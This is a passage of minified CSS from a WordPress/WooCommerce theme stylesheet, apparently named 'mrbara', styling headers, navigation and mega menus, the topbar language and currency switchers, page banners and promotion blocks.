.site-header.minimized{border-color:rgba(0,0,0,.2)}.display-nav.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line{background-color:#fff}.display-nav.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:before{background-color:#fff}.display-nav.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:after{background-color:#fff}.display-nav.header-top-style-5 .site-header .navbars-icon .navbars-line{background-color:#fff}.display-nav.header-top-style-5 .site-header .navbars-icon .navbars-line:before{background-color:#fff}.display-nav.header-top-style-5 .site-header .navbars-icon .navbars-line:after{background-color:#fff}.display-nav.header-top-style-5.header-transparent .site{background-color:transparent}.display-nav.header-top-style-5.header-transparent .site-header .menu-logo .logo img{opacity:.2}.display-nav.header-top-style-5.header-transparent .site-header .menu-logo .logo img.logo-sticky{opacity:0}.display-nav.header-top-style-5.header-transparent.header-text-dark .site-header .menu-logo .logo img{opacity:1}.display-nav.header-top-style-5.header-transparent.header-text-dark .site-header .menu-logo .logo img.logo-sticky{opacity:0}.display-nav.header-top-style-7 .navbars-icon{height:22px;top:-1px}.display-nav.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field{background-color:transparent;border-color:transparent}.display-nav.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field.minimized{border-color:rgba(0,0,0,.2)}.display-nav.has-leftbar .main-nav{padding-left:300px}.display-nav .mr-container-fluid .modal-header{left:80px}.display-nav .modal-content{background-color:transparent;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);padding-top:50px}.display-nav .modal-content .menu{text-align:center;margin:0;padding:0}.display-nav .modal-content .menu li:nth-child(15){transition-delay:2.15s}.display-nav .modal-content .menu li:nth-child(14){transition-delay:2.05s}.display-nav .modal-content .menu li:nth-child(13){transition-delay:1.95s}.display-nav .modal-content .menu li:nth-child(12){transition-delay:1.85s}.display-nav .modal-content .menu li:nth-child(11){transition-delay:1.75s}.display-nav .modal-content .menu li:nth-child(10){transition-delay:1.65s}.display-nav .modal-content .menu li:nth-child(9){transition-delay:1.55s}.display-nav .modal-content .menu li:nth-child(8){transition-delay:1.45s}.display-nav .modal-content .menu li:nth-child(7){transition-delay:1.35s}.display-nav .modal-content .menu li:nth-child(6){transition-delay:1.25s}.display-nav .modal-content .menu li:nth-child(5){transition-delay:1.15s}.display-nav .modal-content .menu li:nth-child(4){transition-delay:1.05s}.display-nav .modal-content .menu li:nth-child(3){transition-delay:0.95s}.display-nav .modal-content .menu li:nth-child(2){transition-delay:0.85s}.display-nav .modal-content .menu li:nth-child(1){transition-delay:0.75s}.display-nav .modal-content .menu li{padding:15px 0;margin-bottom:0;list-style:none;opacity:1;transform:none;transition:transform 0.35s ease-out,opacity 0.35s ease-out}.display-nav .modal-content .menu li.extra-menu-item{display:none}.display-nav .modal-content .menu li>a{font-size:24px;color:#666;font-weight:600;line-height:1;transition:0.65s}.display-nav .modal-content .menu li>a:hover,.display-nav .modal-content .menu li>a:focus{text-decoration:none}.display-nav .modal-content .menu li>a:hover{color:#fff}.display-nav .modal-content .menu li .sub-menu{margin:0;padding:20px 0 0 0;width:100%;display:none;position:relative}.display-nav .modal-content .menu li .sub-menu li{display:inline-block;padding:0 15px;position:static;transition:0.5s}.display-nav .modal-content .menu li .sub-menu li a{font-size:14px}.display-nav .modal-content .menu li .sub-menu li .sub-menu{position:absolute;bottom:-100%;left:0;padding:0;display:block!important;opacity:0;height:auto;z-index:-9999}.display-nav .modal-content .menu li .sub-menu li.menu-item-has-children:hover{padding-bottom:40px}.display-nav .modal-content .menu li .sub-menu li.menu-item-has-children:hover .sub-menu{opacity:1;bottom:0;z-index:99}.display-nav .navbars-icon .navbars-line{transform:rotate(225deg);background-color:#fff}.display-nav .navbars-icon .navbars-line:before{opacity:0;top:0;transform:rotate(0);transition:0.1s;background-color:#fff}.display-nav .navbars-icon .navbars-line:after{bottom:0;transform:rotate(270deg);transform-origin:center center;background-color:#fff}.show-dropdown-product-cat .select2-container--default .select2-dropdown{min-width:172px}.show-dropdown-product-cat .select2-container--default .select2-dropdown .select2-search__field{border-color:#ccc}.show-dropdown-product-cat .select2-container--default .select2-results{border-top:transparent;border-color:#ccc;max-height:400px;overflow-y:scroll;min-width:172px}.show-dropdown-product-cat .select2-container--default .select2-results .select2-results__option{color:#000;text-transform:none;font-size:13px;padding:5px 0}.show-dropdown-product-cat.header-top-style-8 .select2-container--default .select2-dropdown{min-width:140px}.show-dropdown-product-cat.header-top-style-8 .select2-container--default .select2-results{min-width:140px}.select2-search--dropdown{border:1px solid #ccc}.ui-helper-hidden-accessible{display:none}.ui-autocomplete-loading{background-size:16px;background:url(../../../../../../themes/mrbara/img/loading.gif) no-repeat 175px center}.ui-autocomplete{position:absolute;top:100%;left:0;z-index:1000;float:left;display:none;min-width:160px;max-height:400px;overflow-y:auto;margin:0;padding:0;list-style:none;background-color:#fff;border:1px solid #ccc;border-top:none;border-bottom:none}.ui-autocomplete .ui-menu-item{transition:0.3s;padding:10px 15px;overflow:hidden;border-bottom:1px solid #ccc;margin-bottom:0}.ui-autocomplete .ui-menu-item:hover a{color:#900}.ui-autocomplete .ui-menu-item a{display:block;font-weight:600;font-size:13px;color:#000}.ui-autocomplete .ui-menu-item a:hover{text-decoration:none}.ui-autocomplete .ui-menu-item img{float:right;margin-left:5px;width:50px;height:auto}.ui-autocomplete .ui-menu-item .product-title{padding-bottom:3px;padding-top:5px;display:block}.ui-autocomplete .ui-menu-item .star-rating{float:none;font-size:12px;display:none}.ui-autocomplete .ui-menu-item .product-price{font-weight:400;color:#999}.ui-autocomplete .ui-menu-item .product-price ins{text-decoration:none}.ui-autocomplete .ui-menu-item>a.ui-corner-all{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:18px;color:#555;white-space:nowrap}.ui-autocomplete .ui-menu-item>a.ui-corner-all:hover,.ui-autocomplete .ui-menu-item>a.ui-corner-all.ui-state-hover,.ui-autocomplete .ui-menu-item>a.ui-corner-all.ui-state-active{cursor:pointer;text-decoration:none;background-color:#fff;background-image:none}.ui-autocomplete .ui-menu-item>a.ui-corner-all .highlight{font-weight:700}.mr-col-md-5{width:20%;float:left;padding-left:15px;padding-right:15px}.topbar{border-bottom:1px solid #e1e1e1;font-size:13px;color:#000;padding:17px 0;background-color:#fff}.topbar a{color:#000}.topbar a:hover{color:#999}.topbar [class^="ion-"],.topbar [class*="ion-"]{font-size:16px;padding-right:10px}.topbar .widget{float:left;margin-bottom:0;line-height:1;padding:0 20px;position:relative}.topbar .widget:after{background-color:#e7e7e7;width:2px;height:14px;content:"";position:absolute;right:0;top:2px}.topbar .topbar-left .widget:last-child{padding-right:0}.topbar .topbar-left .widget:last-child:after{display:none}.topbar .topbar-left .widget:first-child{padding-left:0}.topbar .topbar-right .widget{float:right}.topbar .topbar-right .widget:first-child{padding-right:0}.topbar .topbar-right .widget:first-child:after{display:none}.topbar #lang_sel>ul{height:17px;margin-top:3px!important}.topbar #lang_sel>ul>li{margin-bottom:0;height:17px}.topbar #lang_sel>ul>li a,.topbar #lang_sel>ul>li a:visited{color:#000;font-family:Poppins,Arial,sans-serif;text-transform:none;padding-right:20px}.topbar #lang_sel>ul>li a:hover,.topbar #lang_sel>ul>li a:visited:hover{color:#999}.topbar #lang_sel>ul>li a:hover:after,.topbar #lang_sel>ul>li a:visited:hover:after{color:#999}.topbar #lang_sel>ul>li>a:after{content:"\f3d0";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);color:#000}.topbar #lang_sel>ul>li ul{width:100%;border-top:16px solid transparent;border-bottom:1px solid #e7e7e7;min-width:120px;left:-5px}.topbar #lang_sel>ul>li ul li{border-left:1px solid #e7e7e7;border-right:1px solid #e7e7e7;padding:5px 7px!important;margin-bottom:0;background-color:#fff}.topbar .widget-woocommerce-currency-switcher{padding-left:0}.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form{width:auto;max-width:inherit}.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon{color:#000;text-transform:none;font-family:Poppins,Arial,sans-serif}.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon:hover{color:#999}.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon:hover.wSelect-selected:after{color:#999}.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected{padding-left:0!important;padding-right:20px;line-height:1;margin-top:2px}.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:after{content:"\f3d0";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);color:#000;top:1px}.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect{height:17px;margin-top:0;width:100%!important}.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder{border-radius:0;border-top:18px solid transparent;width:auto!important;min-width:110%!important;left:-10px;display:block!important;top:150%;transition:top 0.35s;transform:scale(0)}.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder .wSelect-options{border:1px solid #e7e7e7;border-top:none;height:auto!important;background-color:#fff;padding-top:10px}.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder .wSelect-options .wSelect-option{padding:5px 10px}.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder .wSelect-options .wSelect-option:last-child{padding-bottom:12px}.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect:hover .wSelect-options-holder{top:100%;transform:scale(1)}.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon{background-image:none!important}.topbar-dark .topbar{border-bottom:none;background-color:#2d2d2d;color:#fff}.topbar-dark .topbar a{color:#fff}.topbar-dark .topbar a:hover{color:#999}.topbar-dark .topbar .widget:after{background-color:#4f4f4f}.topbar-dark .topbar #lang_sel>ul>li{color:#fff}.topbar-dark .topbar #lang_sel>ul>li a,.topbar-dark .topbar #lang_sel>ul>li a:visited{color:#fff}.topbar-dark .topbar #lang_sel>ul>li a:hover,.topbar-dark .topbar #lang_sel>ul>li a:visited:hover{color:#999}.topbar-dark .topbar #lang_sel>ul>li a:hover:after,.topbar-dark .topbar #lang_sel>ul>li a:visited:hover:after{color:#999}.topbar-dark .topbar #lang_sel>ul>li li a{color:#000}.topbar-dark .topbar #lang_sel>ul>li>a:after{color:#fff}.topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon{color:#000}.topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected{color:#fff}.topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:after{color:#fff}.topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:hover{color:#999}.topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:hover:after{color:#999}.page-template-template-home-boxed-content.header-transparent .site-header{top:58px}.page-template-template-home-boxed-content.header-transparent.admin-bar .site-header{top:90px}.mr-loader{position:fixed;top:0;left:0;height:100%;width:100%;background-color:#fff;z-index:99999}.mr-loader .preloader{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:100px}.mr-loader .preloader:before{content:'';display:block;padding-top:100%}.mr-loader .circular{animation:rotate 2s linear infinite;height:100%;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.mr-loader .path{stroke-dasharray:1,200;stroke-dashoffset:0;animation:dash 1.5s ease-in-out infinite,pre-loader-color 6s ease-in-out infinite;stroke-linecap:round}.top-promotion .promotion-content{color:#fff;font-size:14px;padding:25px 0;position:relative}.top-promotion .promotion-content .close{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;background-color:rgba(0,0,0,.5);padding:8px 13px;opacity:1;text-shadow:none;overflow:hidden;position:absolute;top:0;right:0}.top-promotion .promotion-content .close span{display:block;float:left}.top-promotion .promotion-content .close i{display:block;font-size:20px;padding-left:10px;line-height:1;height:18px;margin-top:-4px;float:left}.top-promotion .promotion-content p{margin-bottom:0}.top-promotion .promotion-content .percent{font-size:60px;display:block;padding-top:8px}.top-promotion .promotion-content .discount-percent{font-size:60px;padding-top:8px;display:block;line-height:1;font-family:Prata,"Times New Roman",serif}.top-promotion .promotion-content .discount-text{color:#f99}.top-promotion .promotion-content .promo-left{width:70%;float:left;text-align:right;padding-left:0;padding-right:15px}.top-promotion .promotion-content .promo-left h2{margin-top:0;line-height:1}.top-promotion .promotion-content .promo-right{width:30%;float:right;text-align:left;padding-right:0;padding-left:15px}.top-promotion .promotion-content .promotion-content-2 .discount-percent{display:inline-block;color:#900;font-size:36px;padding-right:10px}.top-promotion .promotion-content .promotion-content-2 .discount-text{display:inline-block;font-family:Prata,"Times New Roman",serif;font-size:36px;color:#999}.top-promotion .promotion-content .promotion-content-2 .link{background-color:#900;color:#fff;text-transform:uppercase;font-size:16px;font-weight:600;padding:0 30px;line-height:36px;height:36px;display:inline-block;border-radius:3px}.top-promotion .promotion-content .promotion-content-2 .link i{padding-left:8px}.top-promotion .promotion-content .promotion-content-2 .promotion-counter{text-align:left;padding-left:0}.top-promotion .promotion-content .promotion-content-2 .promotion-counter .flip-clock-wrapper{text-align:left}.top-promotion .promotion-content .promotion-content-2 .promotion-title{font-weight:600;margin-bottom:8px}.site-banner{color:#000;padding:110px 0;background-color:#fff;margin:0;border:none;border-top:1px solid #d6d6d6;background-position:center center}.site-banner.parallax{background-attachment:fixed;background-repeat:no-repeat;background-position:50% 50%;display:block;position:relative}.site-banner h1{color:#000;font-size:48px;font-weight:600;margin:0;line-height:1;font-family:Poppins,Arial,sans-serif;position:relative;z-index:10}.site-banner .breadcrumbs{color:#900;margin-top:25px;position:relative;z-index:10}.site-banner .breadcrumbs i{position:relative;color:#999;padding:0 5px}.site-banner .breadcrumbs a{color:#999;font-size:14px}.site-banner .breadcrumbs span br{display:none}.header-left .site-banner{border:none}.header-top-style-1 .site-banner,.header-top-style-9 .site-banner,.header-top-style-10 .site-banner{border:none}.header-top-style-2 .site-banner{border:none}.page-header-shop-layout-1 .site-content{padding-top:0}.page-header-shop-layout-1.post-no-page-header .site-content{padding-top:75px}.page-header-shop-layout-1 .shop-topbar+.site-content{padding-top:75px}.page-header-shop-layout-1.shop-gray-skin .site-content{padding-top:100px}.page-header-shop-layout-2 .site-banner{padding:330px 0 235px;color:#fff;position:relative;border:none}.page-header-shop-layout-2 .site-banner:before{position:absolute;top:0;left:0;content:"";width:100%;height:100%;background-color:rgba(0,0,0,.5)}.page-header-shop-layout-2 .site-banner h1{color:#fff}.page-header-shop-layout-2 .site-banner .breadcrumbs{color:#fff;margin-top:20px}.page-header-shop-layout-2.header-top-style-2 .site-banner{padding:140px 0 125px}.page-header-shop-layout-2.header-top-style-8 .site-banner,.page-header-shop-layout-2.header-top-style-9 .site-banner,.page-header-shop-layout-2.header-top-style-10 .site-banner{padding:235px 0}.page-header-shop-layout-3 .site-banner{background-color:#dbdbdb;padding-bottom:90px}.page-header-shop-layout-3 .site-banner .breadcrumbs{margin-top:0;margin-bottom:20px}.page-header-shop-layout-3 .site-banner h1{font-size:72px;font-weight:700}.page-header-shop-layout-3.shop-gray-skin .site-content{padding-top:50px}.page-header-shop-layout-3 .shop-topbar+.site-content{padding-top:75px}.page-header-shop-layout-4 .site-banner{text-align:left;background-color:#f1f1f1;padding:70px 0}.page-header-shop-layout-4 .site-banner .breadcrumbs{margin-top:0}.page-header-shop-layout-4 .site-banner h1{display:none}.page-header-shop-layout-4.sidebar-content.shop-full-width .site-banner .col-bread{padding-left:100px}.page-header-shop-layout-5 .site-header{border-bottom:1px solid #d6d6d6}.page-header-shop-layout-5 .site-banner{padding:0;margin-bottom:50px;border:none;background-color:transparent}.page-header-shop-layout-5 .site-banner .breadcrumbs{margin-top:0;margin-bottom:55px}.page-header-shop-layout-5 .site-banner .page-header-content{padding:100px 30px 80px 90px;position:relative}.page-header-shop-layout-5 .site-banner .page-header-content:before{position:absolute;top:0;left:0;content:"";width:100%;height:100%;background-color:rgba(0,0,0,.5)}.page-header-shop-layout-5 .site-banner h1{color:#fff;font-size:36px}.page-header-shop-layout-6 .site-banner{padding:100px 0}.page-header-shop-layout-6 .site-banner .desc{font-size:18px;color:#999;margin-top:20px}.page-header-shop-layout-6 .site-content{padding-top:0}.page-header-shop-layout-6.post-no-page-header .site-content{padding-top:75px}.page-header-shop-layout-6 .shop-topbar+.site-content{padding-top:75px}.page-header-shop-layout-6.shop-gray-skin .site-content{padding-top:100px}.page-header-default-layout .site-banner{padding:150px 0 130px}.page-header-default-layout .site-banner .breadcrumbs{color:#000}.page-header-default-layout .site-banner .breadcrumbs i{padding:0 2px}.page-header-default-layout .site-banner .breadcrumbs i:before{content:"/";font-family:Poppins,Arial,sans-serif}.page-header-default-layout .site-content{padding-top:0}.page-header-default-layout.post-no-page-header .site-content{padding-top:100px}.page-header-default-layout.post-no-page-header.page-template-template-full-width .site-content{padding-top:0}.page-header-page-layout-7 .site-banner{padding:150px 0 120px}.page-header-page-layout-7 .site-banner .breadcrumbs{color:#000;margin-top:20px}.page-header-page-layout-7.header-transparent .site-banner{padding-top:200px}.page-header-page-layout-7 .site-content{padding-top:0}.page-header-page-layout-7.post-no-page-header .site-content{padding-top:75px}.page-header-page-layout-7.post-no-page-header.page-template-template-full-width .site-content{padding-top:0}.page-header-page-layout-8 .site-banner{background-color:#f0f0f0;text-align:left;padding:130px 0 125px}.page-header-page-layout-8 .site-banner .breadcrumbs{color:#000;margin-top:5px}.page-header-page-layout-8.header-transparent .site-banner{padding-top:200px}.page-header-page-layout-8 .site-content{padding-top:0}.page-header-page-layout-9 .site-banner{padding:140px 0 135px}.page-header-page-layout-9 .site-banner .breadcrumbs{display:none}.page-header-page-layout-9.header-transparent .site-banner{padding-top:200px}.page-header-page-layout-9 .site-content{padding-top:0}.page-header-page-layout-9.post-no-page-header .site-content{padding-top:75px}.page-header-page-layout-9.post-no-page-header.page-template-template-full-width .site-content{padding-top:0}.page-header-page-layout-10 .site-banner{padding:120px 0 115px;background-color:#f2f2f2}.page-header-page-layout-10 .site-banner h1{text-indent:-9999px;font-size:0}.page-header-page-layout-10 .site-banner .breadcrumbs{color:#000;margin-top:0}.page-header-page-layout-10.header-transparent .site-banner{padding-top:200px}.page-header-page-layout-10 .site-content{padding-top:0}.page-header-page-layout-11 .site-banner{padding:140px 0 115px;text-align:left}.page-header-page-layout-11 .site-banner .page-header-content{margin-left:-30px}.page-header-page-layout-11 .site-banner h1{text-indent:-9999px;font-size:0}.page-header-page-layout-11 .site-banner .breadcrumbs{color:#000;margin-top:0}.page-header-page-layout-11 .site-banner .breadcrumbs i{padding:0 2px}.page-header-page-layout-11 .site-banner .breadcrumbs i:before{content:"/";font-family:Poppins,Arial,sans-serif}.page-header-page-layout-11.header-transparent .site-banner{padding-top:200px}.page-header-page-layout-11 .site-content{padding-top:0}.page-header-page-layout-11.post-no-page-header .site-content{padding-top:75px}.page-header-page-layout-11.post-no-page-header.page-template-template-full-width .site-content{padding-top:0}.page-header-page-has-background .site-banner{position:relative;margin-bottom:75px}.page-header-page-has-background .site-banner:before{position:absolute;top:0;left:0;content:"";width:100%;height:100%;background-color:rgba(0,0,0,.5)}.page-header-page-has-background .site-banner h1,.page-header-page-has-background .site-banner .breadcrumbs{color:#fff}.page-header-page-has-background .site-banner h1 a,.page-header-page-has-background .site-banner .breadcrumbs a{color:#fff}.product-page-layout-1 .site-content{padding-top:100px}.page-header-product-layout-1 .site-banner,.page-header-product-layout-2 .site-banner{padding:105px 0 100px;text-align:left}.page-header-product-layout-1 .site-banner .breadcrumbs,.page-header-product-layout-2 .site-banner .breadcrumbs{margin-top:20px}.page-header-product-layout-1 .site-content,.page-header-product-layout-2 .site-content{padding-top:0}.page-header-product-layout-3 .site-banner{padding:330px 0 235px;color:#fff;position:relative;border:none}.page-header-product-layout-3 .site-banner:before{position:absolute;top:0;left:0;content:"";width:100%;height:100%;background-color:rgba(0,0,0,.5)}.page-header-product-layout-3 .site-banner h1{color:#fff;margin-bottom:15px}.page-header-product-layout-3 .site-banner .breadcrumbs{color:#fff;margin-top:0}.page-header-product-layout-3 .site-content{padding-top:95px}.page-header-product-layout-4 .site-banner{padding:75px 0 70px;text-align:left;background-color:#f1f1f1}.page-header-product-layout-4 .site-banner h1{text-indent:-9999px;font-size:0}.page-header-product-layout-4 .site-banner .breadcrumbs{margin-top:0}.page-header-product-layout-4 .site-content{padding-top:90px}.product-page-layout-4.page-header-product-layout-1 .site-banner,.product-page-layout-4.page-header-product-layout-2 .site-banner{border-bottom:1px solid #d6d6d6}.post-no-page-header .site-header{border-bottom:1px solid #d6d6d6}.post-no-page-header .site-content{padding-top:75px}.blog.page-header-no-bg .site-banner .breadcrumbs,.single-post.page-header-no-bg .site-banner .breadcrumbs{color:#000}.single-post .site-banner{padding:120px 0 0;color:#000;text-align:left;border:none}.single-post .site-banner h1{font-size:36px;color:#000;letter-spacing:-1px}.single-post .site-banner .breadcrumbs{color:#000;margin-top:20px}.single-post .site-banner .breadcrumbs span{font-weight:500}.single-post .site-banner .breadcrumbs a>span{font-weight:400}.single-post .site-content{padding-top:85px}.page-header-portfolio-layout-1 .page-header,.page-header-portfolio-layout-2 .page-header{padding-bottom:90px}.page-header-portfolio-layout-1 .page-header h1,.page-header-portfolio-layout-2 .page-header h1{text-indent:-9999px;line-height:0}.page-header-portfolio-layout-1 .page-header .breadcrumbs,.page-header-portfolio-layout-2 .page-header .breadcrumbs{color:#000;margin-top:0}.page-header-portfolio-layout-1 .page-header .breadcrumbs i:before,.page-header-portfolio-layout-2 .page-header .breadcrumbs i:before{content:"/";font-family:Poppins,Arial,sans-serif}.page-header-portfolio-layout-1 .page-header .desc,.page-header-portfolio-layout-2 .page-header .desc{margin-top:90px;font-size:48px;color:#000;font-weight:600;line-height:1.2}.page-header-portfolio-layout-1 .page-header .desc p,.page-header-portfolio-layout-2 .page-header .desc p{margin-bottom:0}.page-header-portfolio-layout-1 .page-header .desc .primary-color,.page-header-portfolio-layout-2 .page-header .desc .primary-color{color:#c33}.page-header-portfolio-layout-1 .site-content,.page-header-portfolio-layout-2 .site-content{padding-top:0}.page-header-portfolio-layout-2 .page-header{text-align:left}.single-portfolio-type-image .site-banner{padding:155px 0 120px;border-top:none;text-align:left}.single-portfolio-type-image .site-banner h1{font-size:36px;line-height:1.2}.single-portfolio-type-image .site-banner .breadcrumbs{margin-top:10px}.single-portfolio-type-image .site-header{border-bottom:1px solid #d6d6d6}.single-portfolio-type-image.header-left .site-header{border-bottom:none}.nav a{color:#000;font-size:14px;text-transform:uppercase;display:inline-block;position:relative}.nav a:hover{text-decoration:none}.nav ul{margin:0;padding:0;list-style-type:none}.nav ul ul{transition:top 0.3s ease 0s,opacity 0.3s;position:absolute;left:0;top:110%;width:auto;min-width:230px;border:1px solid #ccc;background-color:#fff;opacity:0;z-index:-1;padding:15px 0;transform:scaleX(0);display:block;border-radius:0;box-shadow:none}.nav ul ul ul{transition:left 0.3s ease 0s,opacity 0.3s;left:110%;top:0;box-shadow:none;padding:10px 0;border-top:1px solid #ccc}.nav li{display:inline-block;padding:0 15px;position:relative;text-align:left;margin:0}.nav li:hover>ul{opacity:1;z-index:9999;top:100%;transform:scaleX(1)}.nav li li{text-align:left;display:block;padding:0 30px}.nav li li a{color:#999;font-size:14px;padding:10px 0;text-transform:none;transition:0.5s;display:inline-block;position:relative;background-color:transparent;white-space:nowrap}.nav li li a .items-badge{position:absolute;right:0;top:8px}.nav li li a .items-badge>span{position:absolute;left:0;top:0;opacity:0;margin-left:10px}.nav li li a .items-badge>span:last-child{opacity:1}.nav li li a:hover{color:#000;background-color:transparent}.nav li li:hover>ul{top:-10px;left:100%}.nav li li:hover>ul li a:hover:before{left:-30px}.nav li li:first-child>a{border-top-width:0}.nav .menu{position:relative}.menu .is-mega-menu{position:static}.menu .is-mega-menu .dropdown-submenu{left:0;right:0;width:100%;padding:0}.menu .is-mega-menu .dropdown-submenu>li{padding:0}.menu .is-mega-menu .dropdown-submenu .mega-menu-content{padding:35px}.menu .is-mega-menu .dropdown-submenu .menu-item-mega>a{font-family:Montserrat,"Times New Roman",Times,serif;color:#010101;font-size:14px;margin:0;padding:10px 0;text-transform:uppercase;font-weight:400}.menu .is-mega-menu .dropdown-submenu .menu-item-mega>a:after{position:absolute;bottom:10px;left:0;width:0;content:"";height:1px;background-color:#000;transition:0.35s}.menu .is-mega-menu .dropdown-submenu .menu-item-mega>a:hover:after{width:100%}.menu .is-mega-menu .dropdown-submenu .menu-item-mega>a.hide-text{display:none}.menu .is-mega-menu .dropdown-submenu .menu-item-mega .sub-menu{background-color:transparent}.menu .is-mega-menu .dropdown-submenu .menu-item-mega .sub-menu .sub-menu{margin-left:10px;padding-bottom:0}.menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text>.mega-menu-submenu>ul>li>a{text-transform:uppercase;color:#010101;font-family:Montserrat,"Times New Roman",Times,serif;position:relative}.menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text>.mega-menu-submenu>ul>li>a:after{position:absolute;bottom:10px;left:0;width:0;content:"";height:1px;background-color:#000;transition:0.35s}.menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text>.mega-menu-submenu>ul>li>a:hover:after{width:100%}.menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text .sub-menu .sub-menu{margin-left:0}.menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text .sub-menu .sub-menu .sub-menu{margin-left:10px}.menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu{position:static;transform:scaleX(1);opacity:1;width:100%;border:none;z-index:9999;min-width:inherit}.menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li{padding:0}.menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li:first-child>a{padding-top:0}.menu .is-mega-menu:hover .mega-menu-container{opacity:1;top:100%;z-index:9999;transform:scaleX(1)}.menu .is-mega-menu .sub-menu{transform:scaleX(1)}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu{padding-top:0;padding-bottom:0;border:none}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu>li{padding:0}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mega-menu-content{padding:0}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .menu-item-mega>a{text-transform:none;font-size:16px;font-weight:600;padding-top:0;padding-bottom:0}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .menu-item-mega>a:after{display:none}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu li{padding-left:15px;padding-right:15px;text-align:center}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu li a{padding:7px 0;font-size:13px;transition:0.5s;font-weight:500}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col{background-color:#f5f5f5;text-align:center;padding:40px 10px 0 10px;position:relative;overflow:hidden;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover{background-color:#ededed}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .menu-item-mega{width:100%}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .menu-item-mega>a{transform:translate3d(0,5px,0);transition:0.35s}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .mega-menu-submenu{transition:0.35s}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col.hide-sub-menu .mega-menu-submenu{opacity:0;height:0;transform:translate3d(0,-20px,0)}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-menu-submenu{opacity:1;height:auto;margin-top:20px;transform:translate3d(0,0,0)}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .menu-item-mega>a{transform:translate3d(0,0,0)}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-content .image-bottom{bottom:-60px}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .mega-content .image-bottom{position:absolute;bottom:0;left:50%;transform:translate(-50%,0);transition:0.35s}.menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu ul{background-color:transparent;padding:0}.menu li a .items-badge{position:absolute;right:0;top:8px}.menu li a .items-badge>span{position:absolute;left:0;top:0;opacity:0;margin-left:10px}.menu li a .items-badge>span:last-child{opacity:1}.menu li.menu-item-account,.menu li.menu-item-search,.menu li.menu-item-currency,.menu li.menu-item-language{display:none}.menu .hot-badge,.menu .new-badge,.menu .trending-badge{font-family:Montserrat,"Times New Roman",Times,serif;font-size:10px;color:#c33;font-weight:700;text-transform:uppercase;background-color:transparent}.menu .hot-badge{color:#f08a47}.menu .trending-badge{color:#09c}.primary-nav{padding-top:30px}.primary-nav>ul>li{padding:0 20px 